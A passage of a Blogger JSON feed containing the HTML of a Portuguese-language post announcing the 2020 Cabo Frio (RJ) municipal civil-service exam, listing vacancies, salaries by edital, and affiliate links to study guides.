Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQCIXllYOlRw9QRmL-3BgqSB6XY6pUA94nKlTqYpKrB45rpzNoBxH1xfHGw7pxGBBbk0OfXMb_kvRwpGdeTUSMzBIzMxsHWx0y0FzweO1fKwscg1MG0ZkAyfEEoipqUKmzvwqVfXekA3s\/s72-w400-h261-c\/portal.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6365534145305216971"},"published":{"$t":"2020-10-19T11:36:00.005-03:00"},"updated":{"$t":"2020-10-19T11:41:55.691-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE CABO FRIO (RJ) abre CONCURSO PÚBLICO - 985 Vagas - DIVERSOS CARGOS - Desde o ENSINO FUNDAMENTAL INCOMPLETO até SUPERIOR - Salários até R$ 5.018,98 - Maiores Informações e APOSTILAS para estudo, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVVYcawseOaxz6FT2WwjEGiKiPM07oGLk93inMm9Y8KSdxqkGXupR4uYn7X_qdjg_LiP9uvDbm3in0-ptXszKG4Y2ZRb-Xox-Jcde9Zid2TaZV1j-AMHmt0wQPUPlCBMAbeetDWLYZ0IM\/s1140\/letreiro-eu-amo-cabo-frio-no-rio-de-janeiro-ckturistando.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"608\" data-original-width=\"1140\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVVYcawseOaxz6FT2WwjEGiKiPM07oGLk93inMm9Y8KSdxqkGXupR4uYn7X_qdjg_LiP9uvDbm3in0-ptXszKG4Y2ZRb-Xox-Jcde9Zid2TaZV1j-AMHmt0wQPUPlCBMAbeetDWLYZ0IM\/w640-h342\/letreiro-eu-amo-cabo-frio-no-rio-de-janeiro-ckturistando.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs quatro editais referentes ao\u003Cspan face=\"\u0026quot;open sans\u0026quot;, sans-serif\" style=\"color: #484848; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Econcurso Prefeitura de Cabo Frio\u003C\/strong\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, sans-serif\" style=\"color: #484848; font-size: 18px;\"\u003E, no Rio de Janeiro, foram retirados da página oficial da organizadora. O objetivo do certame é contratar profissionais de diversos níveis de escolaridade. Juntos os editais somam 985 vagas.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, sans-serif\" style=\"color: #484848; font-size: 18px;\"\u003EA seleção está sendo executada pelo Instituto Brasileiro de Administração Municipal - IBAM. O motivo alegado para a retirada dos regulamentos foi \"técnico-operacional\".\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, sans-serif\" style=\"color: #484848; font-size: 18px;\"\u003EOs quatro editais foram divulgados no dia 07 de outubro de 2020. Contudo, um dia depois (quinta-feira, 08\/10), os documentos foram retirados. Qualquer novidade a gente atualiza o conteúdo para você!\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EApostilas para a Prefeitura de Cabo Frio:\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-agente-postura?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EAgente de Postura\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-orientador-educacional?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EOrientador\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-enfermeiro-i--iii?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EEnfermeiro\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-cozinheiro?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ECozinheiro\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-inspetor-escolar?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EInspetor\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-tecnico-enfermagem?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ETéc. em Enfermagem\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-secretario-escolar?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ESecretário Escolar\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-cuidador?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ECuidador\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-auxiliar-classe?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EAux. de Classe\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EVagas no concurso Prefeitura de Cabo Frio\u003C\/h2\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEdital nº 01\/2020\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEste edital abre\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E63 vagas\u003C\/strong\u003E\u0026nbsp;para Professores dos anos finais do Ensino Fundamental e do Ensino Médio. As oportunidades são para as áreas de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Ciências) – 04 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Educação Artística) – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Geografia) – 03 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (História) – 04 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Inglês) – 04 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Matemática) – 29 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Português) – 17 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente I – CR (magistério de nível médio).\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs salários serão de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ER$ 1.730,68 para nível médio e R$ 2.596,02 para nível superior\u003C\/strong\u003E.\u0026nbsp;\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEdital nº 02\/2020\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ESão ofertadas\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E441 vagas\u003C\/strong\u003E\u0026nbsp;de nível superior, nos cargos de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EArquiteto I – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAssistente Jurídico I – 05 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAssistente Social I – 06 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EBiólogo I – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEconomista II – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEconomista III – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEnfermeiro I – 34 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEnfermeiro III – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro (diversas especialidades) – 02 vagas + CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFarmacêutico I – CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFisioterapeuta I – 06 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFonoaudiólogo I – 08 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInspetor Escolar – 29 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico (Ambulatório, Módulo de Família e Socorrista) – 282 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ENutricionista I – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOdontólogo I – 18 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOdontólogo III – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOrientador Educacional – 23 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProcurador Jurídico II – 05 vagas\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPsicólogo I – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPsicopedagogo I – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ESupervisor Escolar – 08 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETurismólogo I – 01 vaga.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EOs salários variam de R$ 2.509,49 a R$ 5.018,98.\u003C\/strong\u003E\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEdital nº 03\/2020\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO edital abre 228 vagas de\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;nível médio\u003C\/strong\u003E\u0026nbsp;e 97 de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Enível técnico\u003C\/strong\u003E.\u0026nbsp;As oportunidades são para os cargos de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Administrativo – 29 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Classe – 86 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar em Saúde Bucal – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECuidador – 05 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Fazendário – 06 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Fundiário – CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal de Obras – 11 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal de Postura – CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal de Transporte – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Sanitário – 04 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EGestor Ambiental – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInspetor de Alunos – 86 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ESecretário Escolar – 09 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Enfermagem – 73 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico de Laboratório – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico de Necropsia – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico de Radiologia – CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico Massagista – 09 vagas.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs salários variam de R$ 1.557,61 a R$ 1.730,68.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEdital nº 04\/2020\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO edital abre 156 vagas de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Enível fundamental completo e incompleto.\u003C\/strong\u003E\u0026nbsp;As oportunidades serão distribuídas da seguinte maneira:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente de Postura – 13 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECoveiro – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECozinheiro – 89 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EGuarda Marítimo e Ambiental – 50 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Necropsia – 02 vagas (fundamental incompleto).\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs salários chegam a R$ 1.124,94.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\u003Cb\u003EMAIORES INFORMAÇÕES\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\u003Cspan face=\"open sans, sans-serif\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Ca href=\"http:\/\/www.ibam-concursos.org.br\/cabofrio\/\"\u003Ehttp:\/\/www.ibam-concursos.org.br\/cabofrio\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-prefeitura-de-cabo-frio.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 